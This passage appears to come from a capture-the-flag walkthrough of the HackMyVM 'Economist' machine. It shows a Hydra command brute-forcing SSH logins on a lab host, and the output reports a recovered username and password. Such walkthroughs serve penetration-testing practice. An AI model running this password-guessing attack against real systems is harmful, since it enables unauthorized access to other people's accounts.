 ┌──(kali㉿kali)-[~/Downloads/HackMyVM/Economist]
└─$ hydra -L user.txt -P wordlists.txt 10.0.2.73 ssh -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 09:02:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1332 login tries (l:4/p:333), ~21 tries per task
[DATA] attacking ssh://10.0.2.73:22/
[22][ssh] host: 10.0.2.73   login: joseph   password: wealthiest
[STATUS] 528.00 tries/min, 528 tries in 00:01h, 829 to do in 00:02h, 39 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.